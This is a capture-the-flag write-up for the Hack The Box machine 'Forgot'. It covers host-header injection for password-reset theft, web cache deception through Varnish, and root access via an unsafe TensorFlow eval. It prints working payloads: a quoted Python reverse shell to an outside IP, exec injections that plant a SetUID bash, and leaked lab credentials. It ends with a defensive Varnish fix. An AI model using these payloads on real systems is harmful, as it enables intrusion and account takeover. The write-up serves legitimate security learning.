HTB: Forgot

Forgot starts with a host-header injection that allows me to reset a users password and have the link sent to them be to my webserver. From there, I’ll abuse some wildcard routes and a Varnish cache to get a cached version of the admin page, which leaks SSH creds. To get to root, I’ll abuse an unsafe eval in TensorFlow in a script designed to check for XSS.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.188
Starting Nmap 7.80 ( https://nmap.org ) at 2023-02-20 07:05 EST
Nmap scan report for 10.10.11.188
Host is up (0.087s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 6.94 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.188
Starting Nmap 7.80 ( https://nmap.org ) at 2023-02-20 07:06 EST
Nmap scan report for 10.10.11.188
Host is up (0.087s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http Werkzeug/2.1.2 Python/3.8.10
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 NOT FOUND
| Server: Werkzeug/2.1.2 Python/3.8.10
| Date: Mon, 20 Feb 2023 12:06:23 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 207
| X-Varnish: 55446
| Age: 0
...[snip]...
SF:%r(SIPOptions,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 143.08 seconds
Based on the OpenSSH version, the host is likely running Ubuntu focal 20.04.
nmap has a hard time identifying the HTTP server, returning the “1 service unrecognized despite returning data” and a bunch of HTTP fingerprints. Still, it does get that the server header is “Werkzeug” and “Python”, so it is Python, and very likely Flask.
Website - TCP 80
Site
Visiting the website returns just a login form:

The “Forgot the password?” link leads to a form asking for a username:

If I guess admin, it returns:

If I guess 0xdf:

In theory, I can brute force valid usernames with this, though even loading it manually seems slow.
Tech Stack
I already know the box is likely running Flask. The 404 page confirms that with the default Flask 404 message:

Googling that message shows responses involving Flask:

Looking at the HTTP headers, I’ll note two other headers, Via and X-Varnish:
HTTP/1.1 200 OK
Server: Werkzeug/2.1.2 Python/3.8.10
Date: Mon, 20 Feb 2023 20:19:18 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 5186
X-Varnish: 33031
Age: 0
Via: 1.1 varnish (Varnish/6.2)
Accept-Ranges: bytes
Connection: close
Varnish HTTP Cache is a reverse proxy. That means it sits in front of the HTTP server, and caches content. It’s benefit is that it’s really fast, so for large sites it helps with speed. I’ll enumerate this more in a bit, and go into the config in Beyond Root.
Peaking at the HTML source, there is a comment on the main page in the <head> section just after the <style> block:

That gives a potential username.
The HTML page tries to load a bunch of resources from /static:

I don’t know why so many of them 404 (probably just sloppiness on the author / HTB’s development). These requests have additional headers:
HTTP/1.1 200 OK
Server: Werkzeug/2.1.2 Python/3.8.10
Date: Thu, 23 Feb 2023 13:43:53 GMT
Content-Disposition: inline; filename=5514032.js
Content-Type: application/javascript; charset=utf-8
Content-Length: 1838
Last-Modified: Sat, 09 Jul 2022 11:28:38 GMT
Date: Thu, 23 Feb 2023 13:43:53 GMT
cache-control: public, max-age=240
X-Varnish: 34150
Age: 0
Via: 1.1 varnish (Varnish/6.2)
Accept-Ranges: bytes
Connection: close
If I make that same request again (in Burp Repeater or curl), I’ll see the age and X-Varnish headers update:
HTTP/1.1 200 OK
Server: Werkzeug/2.1.2 Python/3.8.10
Date: Thu, 23 Feb 2023 13:43:53 GMT
Content-Disposition: inline; filename=5514032.js
Content-Type: application/javascript; charset=utf-8
Content-Length: 1838
Last-Modified: Sat, 09 Jul 2022 11:28:38 GMT
Date: Thu, 23 Feb 2023 13:43:53 GMT
cache-control: public, max-age=240
X-Varnish: 1464 34150
Age: 202
Via: 1.1 varnish (Varnish/6.2)
Accept-Ranges: bytes
Connection: close
Age has to do with how old the version cached in Varnish is. X-Varnish has to do with how Varnish is mapping the incoming requests to the requests and responses it makes to ensure the correct result it passed in response. cache-control also tells the browser how long it should cache the response.
At a higher level, it seems like anything in /static is being cached by Varnish, which makes sense. Typically you won’t cache things that are likely to change, but images and other static items make sense to cache.
Directory Brute Force
I’ll run feroxbuster against the site:
oxdf@hacky$ feroxbuster -u http://10.10.11.188
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.188
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.3
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 246l 484w 5186c http://10.10.11.188/
200 GET 246l 484w 5189c http://10.10.11.188/login
302 GET 5l 22w 189c http://10.10.11.188/home => http://10.10.11.188/
302 GET 5l 22w 189c http://10.10.11.188/tickets => http://10.10.11.188/
200 GET 253l 498w 5227c http://10.10.11.188/forgot
200 GET 261l 517w 5523c http://10.10.11.188/reset
[####################] - 1m 30000/30000 0s found:6 errors:0
[####################] - 1m 30000/30000 258/s http://10.10.11.188/
Both /home and /tickets redirect back to the root, presumably because they require login.
/forgot I’ve already played with. /reset is new.
/reset
Visiting /reset returns another form:

If I enter a password and click “Save”, it just returns an error:

Username Brute Force Fail
To check for usernames, I’ll run ffuf with the URL http://10.10.11.188/forgot?username=FUZZ. One thing I don’t like about ffuf is that by default it only matches on certain status codes:

This is nice for directory busting, but stinks for fuzzing. I’ll add -mc all to turn that off.
Every response ffuf gets back is an error:
oxdf@hacky$ ffuf -u http://10.10.11.188/forgot?username=FUZZ -w /usr/share/seclists/Usernames/Names/names.txt -mc all
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0
________________________________________________
:: Method : GET
:: URL : http://10.10.11.188/forgot?username=FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Usernames/Names/names.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
________________________________________________
[Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 135ms]
* FUZZ: aarika
[Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 146ms]
* FUZZ: abdallah
[Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 146ms]
* FUZZ: aaren
[Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 146ms]
* FUZZ: ace
...[snip]...
[Status: 503, Size: 284, Words: 51, Lines: 15, Duration: 641ms]
* FUZZ: abia
[Status: 503, Size: 284, Words: 51, Lines: 15, Duration: 641ms]
* FUZZ: abu
[Status: 503, Size: 284, Words: 51, Lines: 15, Duration: 641ms]
* FUZZ: abigael
[Status: 503, Size: 284, Words: 51, Lines: 15, Duration: 641ms]
* FUZZ: abahri
[Status: 503, Size: 283, Words: 51, Lines: 15, Duration: 641ms]
* FUZZ: abigail
...[snip]...
The first 20 or so are 500 errors:

Then is switches to 503:

Basically, the webserver can’t handle the flood, and then the cache takes over when it fails further.
Once the box crashes like this, visiting any site seems to show that the server is down:

Sometimes it comes back, sometimes it needs a reset.
Shell as diego
Site as robert-dev
Generate Reset
With this potential username, I’ll try resetting the password to see if (a) it’s a valid user, and (b) there’s some way I can exploit this. robert and robert-dev are not valid usernames, but robert-dev-10090 is:

robert-dev-10091 is not a valid username, but there are others that are, depending on your tun0 IP address (likely a trick put in by HTB to keep players from interacting with each other on shared labs). I could fuzz these, but I already saw how that takes down the server.
Host Header Injection Theory
When a website is generating a link dynamically to send to a user (like a password reset link), it is not uncommon for it to not know the domain or hostname that the site is running on. Frameworks like WordPress will have that set as a variable in the framework, but others will calculate it dynamically. Something like a ticketing system may also be serving multiple sites with the same software.
One bad way to handle this is by getting the host for the link from the Host header from the incoming request. In a general case, this will be the name of the server being interacted with. Still, there’s nothing to stop me from changing that as long as the system isn’t relying on virtual host routing to get the request.
The idea for the attack here is that I’ll submit the password reset request with the Host header set to my IP (or in the real world, a domain I control). If the site is vulnerable to host header injection, when it crafts the password reset link, it will use that host header, so the link that is sent to robert-dev-10090 has the correct path (including parameters like a token), but my host. When robert-dev-10090 clicks on the link, my webserver will get the request, including the tokens, and I can use that to reset the password.
Host Header Injection
I’ll send the request to /forgot to Burp Repeater, and edit the host header to my IP:

I’ll have a Python webserver listening to see what traffic comes back, and after a minute, there’s a request:
oxdf@hacky$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.188 - - [21/Feb/2023 07:11:01] code 404, message File not found
10.10.11.188 - - [21/Feb/2023 07:11:01] "GET /reset?token=lQ3%2FPfcop1Ydljq4%2FfVIQZ5xwBApktCviX0ntS7kBzBLn8teNQslJ9ZTkH3EixTEajvXes7ccIAEHJFp%2FGquYA%3D%3D HTTP/1.1" 404 -
Now visiting that link and updating the password works:

And I’m able to log in as Robert:

I’ll show the source code that allows this in Beyond Root.
Identify Caching Issues
/static
I noted above that objects in the /static folder seem to be eligible for caching by Varnish. There will be some kind of rule, typically matching on the URL, to define what is cached and what is not. I’ll do some tests to see if I can figure out more about that rule.
The base site does not show the cache-control header, where as /static (even when returning 404) does:

No cache for /0xdf, but yes for both /static/0xdf:
oxdf@hacky$ curl -I http://10.10.11.188/0xdf
HTTP/1.1 404 NOT FOUND
Server: Werkzeug/2.1.2 Python/3.8.10
Date: Thu, 23 Feb 2023 15:00:46 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 207
X-Varnish: 1573
Age: 0
Via: 1.1 varnish (Varnish/6.2)
Connection: keep-alive
oxdf@hacky$ curl -I http://10.10.11.188/static/0xdf
HTTP/1.1 404 NOT FOUND
Server: Werkzeug/2.1.2 Python/3.8.10
Date: Thu, 23 Feb 2023 14:49:37 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 207
cache-control: public, max-age=240
X-Varnish: 34314 1545
Age: 676
Via: 1.1 varnish (Varnish/6.2)
Connection: keep-alive
/0xdf/static does as well:
oxdf@hacky$ curl -I http://10.10.11.188/0xdf/static
HTTP/1.1 404 NOT FOUND
Server: Werkzeug/2.1.2 Python/3.8.10
Date: Thu, 23 Feb 2023 15:01:11 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 207
cache-control: public, max-age=240
X-Varnish: 1579
Age: 0
Via: 1.1 varnish (Varnish/6.2)
Connection: keep-alive
/0xdfstatic doesn’t seem to match the cache rule:
oxdf@hacky$ curl -I http://10.10.11.188/0xdfstatic
HTTP/1.1 404 NOT FOUND
Server: Werkzeug/2.1.2 Python/3.8.10
Date: Thu, 23 Feb 2023 15:05:35 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 207
X-Varnish: 1585
Age: 0
Via: 1.1 varnish (Varnish/6.2)
Connection: keep-alive
Varnish seems to be matching on the string “/static”.
Read /tickets Unauthed
There’s a really nice presentation called Cached and Confused: Web Cache Deception in the Wild from 2020 that’s worth a watch to get a lot of fun ideas about attack web caches and web cache deception attacks.
I’ll send a request for /tickets to Burp Repeater. This request has a cookie for a session as robert-dev-10090:

No matter how many times I send this, it always comes back with Age: 0, and without the cache-control header.
If I remove the session cookie from the request, it returns a 302 redirect to /:

If I put the cookie back, and update the URL to /tickets/static/0xdf, the cache-control header appears. On a second request, the Age header is non-zero:

That means the page is getting cached. If it’s being returned from the cache, I’ll try accessing it without auth. On removing the cookie, the cached version comes back:

In fact, not only does it return the page, but it’s trying to set robert-dev-10090’s session cookie! If I switch the Response mode to Render, I can see the full page, even if I shouldn’t be able to:

In my browser dev tools, I’ll clear the session cookie. If I visit /tickets, it redirects me to the login screen. However, on viewing /tickets/static/0xdf, not only does the page show, but it sets the cookie so I’m effectively logged in as robert-dev-10090, and can now visit other sites on the page.
Read Admin Tickets
Authed Site Enumeration
The “Tickets” link shows four tickets:

There’s nothing clickable in that table. The “Escalate” link has a form:

The issue has a drop down menu with the same four tickets from the previous table. It’s a bit weird that it also needs a link to the issue, as presumably the database would know about that.
The “Tickets (escalated)” menu item isn’t clickable. Looking at the source, it has the “disabled” class:

Trying to visit /admin_tickets just redirects to /home?err=ACCESS_DENIED.
Wildcard /tickets Route
There’s a bunch of tickets in the table on /tickets, but no links to any kind of individual ticket view. I’ll try /tickets/1, and /tickets/id/1 to see if I can get one, but interestingly, both return the same page as /tickets.
Some additional guesses with wild junk after /tickets/ shows that /tickets and any path starting with /tickets/ all load the same page (though not something like /tickets0xdf). I created a route like this in Response when I wanted to proxy traffic. I’ll look at the source for this in Beyond Root.
Link Clicks
On the form to submit for ticket escalation, there’s a place to put a link. I’ll send a link to my webserver:

It doesn’t work, as the message at the bottom shows up saying “the link is flagged”.
The only way to get a different message seems to be to send a link to Forgot itself, which returns this message:

I have no way at this point to know if the link is clicked, but the message seems to imply it will.
Cache /admin_tickets
My goal is to see the /admin_tickets page. If the admin page route works the same way that /tickets does (as in additional paths don’t matter, it loads the main page), I’ll send a link to /admin_tickets/static/0xdf. Having static/ in the URL means that Varnish might cache it. If the admin views it, and it gets cached, then the next time I try to load that same path, Varnish could return the page to me even without auth.
I’ll send that link to the admin:

I’ll wait a couple minutes for the admin to click the link, making sure not to visit it myself (I want the cache empty). When I do finally visit, it returns the admin page:

I’ll notice it says “Logged In As Admin”, because that’s the page that got cached. In Burp, I’ll see the response has the cached headers, showing an age of 52 seconds earlier:
HTTP/1.1 200 OK
Server: Werkzeug/2.1.2 Python/3.8.10
Date: Thu, 23 Feb 2023 23:55:01 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 6923
Set-Cookie: session=5ac7151b-74c6-4bce-92e8-c85e563b66ce; HttpOnly; Path=/
cache-control: public, max-age=240
X-Varnish: 2010 35463
Age: 52
Via: 1.1 varnish (Varnish/6.2)
Accept-Ranges: bytes
Connection: close
I’ll dig into the config for Varnish and fix it to not allow this kind of leak in Beyond Root.
SSH
The creds from the ticket work to SSH into Forgot:
oxdf@hacky$ sshpass -p 'dCb#1!x0%gjq' ssh diego@10.10.11.188
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-132-generic x86_64)
...[snip]...
diego@forgot:~$
I can read user.txt:
diego@forgot:~$ cat user.txt
aab2e15c************************
Shell as root
Enumeration
diego can run a Python script called ml_security.py as root:
diego@forgot:~$ sudo -l
Matching Defaults entries for diego on forgot:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User diego may run the following commands on forgot:
(ALL) NOPASSWD: /opt/security/ml_security.py
This script is pulling all the “reason” column from the escalate table and a machine learning library TensorFlow to evaluate if there’s cross site scripting present.
At the top of the script, after importing the necessary libraries, it loads models from files and defines a function (getVec) which sets up the features that the model will look for:
...[snip]...
np.random.seed(42)
f1 = '/opt/security/lib/DecisionTreeClassifier.sav'
f2 = '/opt/security/lib/SVC.sav'
f3 = '/opt/security/lib/GaussianNB.sav'
f4 = '/opt/security/lib/KNeighborsClassifier.sav'
f5 = '/opt/security/lib/RandomForestClassifier.sav'
f6 = '/opt/security/lib/MLPClassifier.sav'
# load the models from disk
loaded_model1 = pickle.load(open(f1, 'rb'))
loaded_model2 = pickle.load(open(f2, 'rb'))
loaded_model3 = pickle.load(open(f3, 'rb'))
loaded_model4 = pickle.load(open(f4, 'rb'))
loaded_model5 = pickle.load(open(f5, 'rb'))
loaded_model6 = pickle.load(open(f6, 'rb'))
model= Doc2Vec.load("/opt/security/lib/d2v.model")
# Create a function to convert an array of strings to a set of features
def getVec(text):
features = []
for i, line in enumerate(text):
test_data = word_tokenize(line.lower())
v1 = model.infer_vector(test_data)
featureVec = v1
lineDecode = unquote(line)
lowerStr = str(lineDecode).lower()
feature1 = int(lowerStr.count('link'))
feature1 += int(lowerStr.count('object'))
...[snip]...
Next it loads the data from the database:
...[snip]...
# Grab links
conn = mysql.connector.connect(host='localhost',database='app',user='diego',password='dCb#1!x0%gjq')
cursor = conn.cursor()
cursor.execute('select reason from escalate')
r = [i[0] for i in cursor.fetchall()]
conn.close()
data=[]
for i in r:
data.append(i)
...[snip]...
It then uses applies the model against the data and evaluates it:
Xnew = getVec(data)
#1 DecisionTreeClassifier
ynew1 = loaded_model1.predict(Xnew)
#2 SVC
ynew2 = loaded_model2.predict(Xnew)
#3 GaussianNB
ynew3 = loaded_model3.predict(Xnew)
#4 KNeighborsClassifier
ynew4 = loaded_model4.predict(Xnew)
#5 RandomForestClassifier
ynew5 = loaded_model5.predict(Xnew)
#6 MLPClassifier
ynew6 = loaded_model6.predict(Xnew)
# show the sample inputs and predicted outputs
def assessData(i):
score = ((.175*ynew1[i])+(.15*ynew2[i])+(.05*ynew3[i])+(.075*ynew4[i])+(.25*ynew5[i])+(.3*ynew6[i]))
if score >= .5:
try:
preprocess_input_exprs_arg_string(data[i],safe=False)
except:
pass
for i in range(len(Xnew)):
t = threading.Thread(target=assessData, args=(i,))
# t.daemon = True
t.start()
And if it does score higher than 0.5, it sends it to preprocess_input_exprs_arg_string, which is imported from at the top:
from tensorflow.python.tools.saved_model_cli import preprocess_input_exprs_arg_string
CVE-2022-29216
Background
I’ll try to figure out what preprocess_input_exprs_arg_string, Googling for the function name returns a bunch of info about CVE-2022-29216:

The top result is this advisory, which contains a POC for a reverse shell:
saved_model_cli run --input_exprs 'hello=exec("""\nimport socket\nimport
subprocess\ns=socket.socket(socket.AF_INET,socket.SOCK_STREAM)\ns.connect(("10.0.2.143",33419))\nsubprocess.call(["/bin/sh","-i"],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())""")'
--dir ./ --tag_set serve --signature_def serving_default
The issue comes in preprocess_input_exprs_arg_string, where if it’s called with safe=False (like it is above), then the user input is passed to eval:
def preprocess_input_exprs_arg_string(input_exprs_str, safe=True):
...[snip]...
for input_raw in filter(bool, input_exprs_str.split(';')):
...[snip]...
if safe:
...[snip]...
else:
# ast.literal_eval does not work with numpy expressions
input_dict[input_key] = eval(expr) # pylint: disable=eval-used
return input_dict
preprocess_input_exprs_arg_string
While I have all I need at this point to escalate on Forgot, I’m interested to understand what this code does, and see what changes were made to the code to patch this vulnerability.
I’ll walk through this in a short video and in text below:
The full source for this function is on GitHub in the tensorflow repo (though this is the current patched version). I’ll click “History” at the top right:
The vulnerability was released on May 17, 2022, and the first release before that was on March 7:
Clicking on the title there shows the diffs of two files:
The second one is changing the tests to no longer need to test unsafe parsing. The important change is to change a call to preprocess_input_exprs_arg_string removing the default case of safe=False. This means that the user can still call it unsafely (as the author of Forgot does), but that they have to explicitly do so.
Code Execution
Version
I can check the version of tensorflow on Forgot, and it is one of the vulnerable versions:
diego@forgot:~$ pip show tensorflow
Name: tensorflow
Version: 2.6.3
Summary: TensorFlow is an open source machine learning framework for everyone.
Home-page: https://www.tensorflow.org/
Author: Google Inc.
Author-email: packages@tensorflow.org
License: Apache 2.0
Location: /usr/local/lib/python3.8/dist-packages
Requires: clang, numpy, astunparse, h5py, flatbuffers, typing-extensions, wheel, tensorflow-estimator, six, termcolor, gast, protobuf, keras, absl-py, keras-preprocessing, opt-einsum, grpcio, wrapt, tensorboard, google-pasta
Required-by:
I don’t believe this actually matters, since process_input_exprs_arg_string is being called directly and explicitly as safe=False. This seems like a very atypical way to use tensorflow.
Exploit POC
To get this code to work, I’ll need to submit something for escalation that has both XSS and the command injection in the reason. The XSS will get scored highly by the ML model, which gets it passed to preprocess_input_exprs_arg_string, where the command injection will execute.
I’ll start with this:
oxdf=exec("""import os\nos.system("touch /tmp/0xdf")""");#<script src="http://10.10.14.6/xss.js"></script>
Hopefully the last bit will score highly as XSS, and then get passed to preprocess_input_exprs_arg_string. Then the exec call will import the os module and call os.system.
I’ll submit that via the webpage:

And run the script:
diego@forgot:~$ sudo /opt/security/ml_security.py
2023-02-24 15:55:13.863306: W tensorflow/stream_executor/platform/default/dso_loader.cc:64] Could not load dynamic library 'libcudart.so.11.0'; dlerror: libcudart.so.11.0: cannot open shared object file: No such file or directory
2023-02-24 15:55:13.863365: I tensorflow/stream_executor/cuda/cudart_stub.cc:29] Ignore above cudart dlerror if you do not have a GPU set up on your machine.
/tmp/0xdf exists and is owned by root:
diego@forgot:~$ ls -l /tmp/0xdf
-rw-r--r-- 1 root root 0 Feb 24 15:54 /tmp/0xdf
Shell
I’ll modify the payload so that it creates a SetUID copy of bash. I’ll initially try this, but it doesn’t work:
oxdf=exec("""import os\nos.system("cp /bin/bash /tmp/0xdf; chmod 4777 /tmp/0xdf")""");#<script src="http://10.10.14.6/xss.js"></script>
When I run the script, it errors out:
diego@forgot:~$ sudo /opt/security/ml_security.py
2023-02-24 16:08:19.522389: W tensorflow/stream_executor/platform/default/dso_loader.cc:64] Could not load dynamic library 'libcudart.so.11.0'; dlerror: libcudart.so.11.0: cannot open shared object file: No such file or directory
2023-02-24 16:08:19.522544: I tensorflow/stream_executor/cuda/cudart_stub.cc:29] Ignore above cudart dlerror if you do not have a GPU set up on your machine.
Traceback (most recent call last):
File "/opt/security/ml_security.py", line 125, in <module>
ynew1 = loaded_model1.predict(Xnew)
File "/usr/local/lib/python3.8/dist-packages/sklearn/tree/_classes.py", line 437, in predict
X = self._validate_X_predict(X, check_input)
File "/usr/local/lib/python3.8/dist-packages/sklearn/tree/_classes.py", line 402, in _validate_X_predict
X = self._validate_data(X, dtype=DTYPE, accept_sparse="csr",
File "/usr/local/lib/python3.8/dist-packages/sklearn/base.py", line 421, in _validate_data
X = check_array(X, **check_params)
File "/usr/local/lib/python3.8/dist-packages/sklearn/utils/validation.py", line 63, in inner_f
return f(*args, **kwargs)
File "/usr/local/lib/python3.8/dist-packages/sklearn/utils/validation.py", line 637, in check_array
raise ValueError(
ValueError: Expected 2D array, got 1D array instead:
array=[].
Reshape your data either using array.reshape(-1, 1) if your data has a single feature or array.reshape(1, -1) if it contains a single sample.
I’ll fix that by putting it in two system calls, using \n to separate lines:
oxdf=exec("""import os\nos.system("cp /bin/bash /tmp/0xdf")\nos.system("chmod 4777 /tmp/0xdf")""");#<script src="http://10.10.14.6/xss.js"></script>
Running the script now works, and results in a SetUID 0xdf:
diego@forgot:~$ ls -l /tmp/0xdf
-rwsrwxrwx 1 root root 1183448 Feb 24 16:09 /tmp/0xdf
Running it gives a root shell and the flag:
diego@forgot:~$ /tmp/0xdf -p
0xdf-5.0# cat /root/root.txt
be34423d************************
Beyond Root
Varnish Config
Identifying Process
I’m curious to see more about how Varnish works. As root, I’ll look for it in the running processes:
root@forgot:~# ps auxww | grep -i varnish
vcache 834 0.0 0.1 18932 5524 ? SLs Feb22 0:25 /usr/sbin/varnishd -j unix,user=vcache -F -a :80 -T localhost:6082 -f /etc/varnish/default.vcl -S /etc/varnish/secret -s malloc,256m
vcache 945 0.0 0.8 270152 34960 ? SLl Feb22 2:42 /usr/sbin/varnishd -j unix,user=vcache -F -a :80 -T localhost:6082 -f /etc/varnish/default.vcl -S /etc/varnish/secret -s malloc,256m
varnish+ 1165 1.0 0.5 86552 21992 ? Ss Feb22 37:38 /usr/bin/varnishncsa -a -w /var/log/varnish/varnishncsa.log -D -P /run/varnishncsa/varnishncsa.pid
There are two varnishd processes (likely to help with scale), called with the following options (from running varnishd -h):
j unix,user=vcache- Run with a UNIX jail for the user vcache. This is basically so that if the cache is exploited somehow, the resulting execution won’t lead to much.-F- Run in the foreground.-a :80- The address Varnish listens on.-T localhost:6082- The address of the varnish client management interface.-f /etc/varnish/default.vcl- The config file.-S /etc/varnish/default.vcl- This is the secret file that defines how a client authenticates to Varnish.-s malloc,256m- The storage specification.mallocis saying to keep the cached files in memory, up to 256 MB.
Looking at netstat, varnishd is listening on both 80 and 6082:
root@forgot:~# netstat -tnlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN 1266/mysqld
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN 29744/python3
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 834/varnishd
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN 1450/systemd-resolv
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 1264/sshd: /usr/sbi
tcp 0 0 127.0.0.1:6082 0.0.0.0:* LISTEN 834/varnishd
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN 1266/mysqld
tcp6 0 0 :::80 :::* LISTEN 834/varnishd
tcp6 0 0 :::22 :::* LISTEN 1264/sshd: /usr/sbi
Python is listening on 8080, which seems like the Flask server.
Varnish Config
The default.vcl file is the config for Varnish:
vcl 4.0;
backend default {
.host = "127.0.0.1";
.port = "8080";
}
sub vcl_recv {
if (req.url ~ "/static") {
return (hash);
}
}
sub vcl_backend_response {
if (bereq.url ~ "/static") {
set beresp.http.cache-control = "public, max-age=240";
set beresp.ttl = 1d;
return (deliver);
}
}
sub vcl_deliver {
}
The backend default section defines that the backend is localhost:8080, which I identified as the flask server above.
sub vcl_recv defines how Varnish should handle incoming requests, sending any request whose URL contains the string “/static” to the hash subroutine. The hash can be defined in this or another .vcl file, but that’s not present on Forgot. The default is vcl_hash, which is shown in the Varnish docs:
sub vcl_hash {
hash_data(req.url);
if (req.http.host) {
hash_data(req.http.host);
} else {
hash_data(server.ip);
}
return (lookup);
}
It uses the URL and Host header to see if the file is already cached.
The sub vcl_backend_response section defines how Varnish handles responses from the backend server. Any response whose URL contains the string “/static” will have its cache control headers set to “public, max-age=240”, which tells client browsers that they can cache the response for up to 240 seconds, and beresp.ttl sets the cache time in the Varnish cache to 1 day. The deliver subroutine is called to deliver the response to the client.
Fixing Vulnerability
I’ll ask ChatGPT how I could fix the vulnerability (having given it the config previously):

It gets part of this wrong. If add this to default.vcl and restart the service, it will crash:
root@forgot:/etc/varnish# service varnish restart
root@forgot:/etc/varnish# service varnish status
● varnish.service - Varnish HTTP accelerator
Loaded: loaded (/lib/systemd/system/varnish.service; enabled; vendor preset: enabled)
Active: failed (Result: exit-code) since Sat 2023-02-25 12:46:19 UTC; 53s ago
Docs: https://www.varnish-cache.org/docs/6.1/
man:varnishd
Process: 33456 ExecStart=/usr/sbin/varnishd -j unix,user=vcache -F -a :80 -T localhost:6082 -f /etc/varnish/default.vcl -S /etc/varnish/secret -s malloc,256m (code=exited, status=2)
Main PID: 33456 (code=exited, status=2)
Feb 25 12:46:19 forgot varnishd[33456]: ...in subroutine "vcl_hash"
Feb 25 12:46:19 forgot varnishd[33456]: ('/etc/varnish/default.vcl' Line 25 Pos 5)
Feb 25 12:46:19 forgot varnishd[33456]: sub vcl_hash {
Feb 25 12:46:19 forgot varnishd[33456]: ----########--
Feb 25 12:46:19 forgot varnishd[33456]: ...which is the "vcl_hash" method
Feb 25 12:46:19 forgot varnishd[33456]: Legal returns are: "fail" "lookup"
Feb 25 12:46:19 forgot varnishd[33456]: Running VCC-compiler failed, exited with 2
Feb 25 12:46:19 forgot varnishd[33456]: VCL compilation failed
Feb 25 12:46:19 forgot systemd[1]: varnish.service: Main process exited, code=exited, status=2/INVALIDARGUMENT
Feb 25 12:46:19 forgot systemd[1]: varnish.service: Failed with result 'exit-code'.
The vcl_hash function can’t return hash. The valid options are fail and lookup (as I noted in the default code shown above). I’ll update it to lookup:

Now it works. And when I run the attack the I ran earlier, it doesn’t work.
Web Server
General
The Flask application is located in /home/diego/app:
root@forgot:/home/diego/app# ls
app.py flask_session static templates
The static directory has a few static files:
root@forgot:/home/diego/app# find static/ -type f
static/images/bg.jpg
static/js/uc.js
static/js/highcharts.js
static/js/5514032.js
The various templates used by the site are in templates:
root@forgot:/home/diego/app# ls templates/
admin.html escalate.html forgot.html home.html index.html reset.html tickets.html
flask_session holds a ton of session files:
root@forgot:/home/diego/app# ls flask_session/
00764aa8e23a1822f82bcbdafdf80109 28f40711fbbfd67f2f5127f0ad48fd19 54d9285350c2166853eac13ff345af9b 821c0757acef281badfbe1eccd4a5978 a8f3f0d69d5fc8882dc0d460e5c3a559 dd01147728fbc8b1e6fc99aad25b76d6
01ea0a540c004adfe4279207d915e7ca 29c51cc16b19736b9b490d746af8284f 557dce39a4560a753e64b4812866c9bb 82367f99e1928e170265c25ff1b5221b a904edcb270e0003823d4b0786186f30 dd3510c8a1e1a0e55fe71e6a284eaf67
0301a34b2e39f5be6f00c578b0104743 2b1300d9332a8e43503563e67d7a7218 557ed64e0d04e828ceb7e897a76de16a 83510bfe27eb847e0be745d3b18a9a9b a9c12a413534f7c50bc438bc804de7fa dd403f8fa50863f3530919c8ee60a840
030b58a0a0009b496bb1a733a65f5ead 2b295aaf8a5107e115ace336075165bb 5674ee2cc2622479109fd5d964b7e36a 840d4883b3460dc9b07c7ac893b4dfdb a9d4b404a40d3f584642ad639dac355c df180f421bd2d126cfbf84e0b2afacd5
